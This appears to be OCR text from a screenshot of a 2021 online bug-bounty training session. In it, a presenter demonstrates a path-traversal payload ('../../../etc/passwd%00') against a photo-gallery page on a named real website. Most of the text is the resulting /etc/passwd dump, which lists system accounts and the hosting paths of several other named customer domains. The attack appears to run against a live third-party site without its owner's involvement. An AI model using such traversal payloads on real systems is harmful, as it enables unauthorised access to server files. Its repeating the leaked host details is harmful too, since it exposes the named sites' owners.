 Hacktivist Piyush is presenting
Fotogalerie - The Last Party
TransferWise's bug bounty prog
Not secure
party.popelka-webdesign.eu/fotogalerie.php?id=../../../../../../../../../../../../../etc/passwd%00
Incognito
Fotogalerie
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:102:104:MySQL Server,,,:/var/lib/mysql:/bin/false
postfix:x:103:106::/var/spool/postfix:/bin/false bind:x:104:108::/var/cache/bind:/bin/false
proftpd:x:105:65534::/var/run/proftpd:/bin/false ftp:x:106:65534::/home/ftp:/bin/false
polw:x:107:109:policy-weight user,,,:/var/lib/polw:/bin/false
postgrey:x:108:110::/var/lib/postgrey:/bin/false vmail:x:1000:8:vmail-user:/home/vmail:/bin/false
vu2000:x:2000:2000:vu-master:/var/www/fcgi/master:/bin/false
clamav:x:109:111::/var/lib/clamav:/bin/false vu2006:x:2006:2006:virtual-
user:/var/www/virtual/popelka-webdesign.eu:/bin/false vu2008:x:2008:2008:virtual-
user:/var/www/virtual/bonsaizahrada.cz:/bin/false vu2009:x:2009:2009:virtual-
user:/var/www/virtual/grin-design.cz:/bin/false vu2011:x:2011:2011:virtual-
user:/var/www/virtual/gymplaci.cz:/bin/false vu2015:x:2015:2015:virtual-
user:/var/www/virtual/agrobazar-rozkos.cz:/bin/false vu2016:x:2016:2016:virtual-
user:/var/www/virtual/truhlarstvi-rozkos.cz:/bin/false vu2020:x:2020:2020:virtual-
user:/var/www/virtual/petank.cz:/bin/false vu2021:x:2021:2021:virtual-
user:/var/www/virtual/ploseparkhotel.it:/bin/false vu2025:x:2025:2025:virtual-
user:/var/www/virtual/kpkv.cz:/bin/false vu2026:x:2026:2026:virtual-
10:01 PM
03-07-2021
Hacktivist Piyu...
yakath ali shah...
Ajay Upadhyay
sam sami
Rik-jay Jainrika...
MIND BLOWIN...
Mallu Biradar
S
17 others
You
22:01 | Advanced Web Security | Bug Bounty Hunting D...
Activate Windows
Go to Settings to activate Windows.
26